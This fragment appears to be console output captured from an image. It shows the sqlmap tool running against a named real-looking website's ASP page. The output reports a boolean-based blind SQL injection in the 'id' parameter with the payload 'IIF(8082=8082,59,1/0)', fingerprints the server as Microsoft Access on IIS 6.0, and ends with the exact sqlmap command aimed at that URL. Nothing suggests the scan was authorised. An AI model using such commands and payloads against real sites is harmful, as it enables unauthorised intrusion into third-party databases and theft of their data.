 sqlmap.py
)? [y/N] n
sqlmap identified the following injection points with a total of 39 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: Microsoft Access boolean-based blind - Parameter replace (original va
lue)
    Payload: id=IIF(8082=8082,59,1/0)
---
[17:24:12] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[17:24:12] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 37 times
[17:24:12] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
p\sqlmap\output\www.szgscass.cn'
[*] shutting down at 17:24:12
E:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://www.szgscass.cn/caseshow.asp?
id=59"